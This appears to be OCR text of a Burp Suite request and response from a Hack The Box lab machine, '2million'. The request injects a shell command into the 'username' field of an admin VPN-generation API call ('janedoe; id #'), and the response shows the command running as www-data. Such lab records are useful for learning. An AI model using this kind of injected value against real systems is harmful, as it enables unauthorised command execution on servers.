 Request
Pretty Raw Hex
\n
1 POST /api/v1/admin/vpn/generate HTTP/1.1
2 Host: 2million.htb
3 Accept-Language: en-US,en;q=0.9
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/137.0.0.0 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/a
png,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
7 Referer: http://2million.htb/home/access
8 Accept-Encoding: gzip, deflate, br
9 Content-Type: application/json
10 Cookie: PHPSESSID=p2095tnh9ek389bv57923cqaj0
11 Connection: keep-alive
12 Content-Length: 34
13
14 {
15 "username":"janedoe; id #"
16 }
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Sun, 29 Jun 2025 10:19:39 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: keep-alive
6 Expires: Thu, 19 Nov 1981 08:52:00 GMT
7 Cache-Control: no-store, no-cache, must-revalidate
8 Pragma: no-cache
9 Content-Length: 54
10
11 uid=33(www-data) gid=33(www-data) groups=33(www-data)
12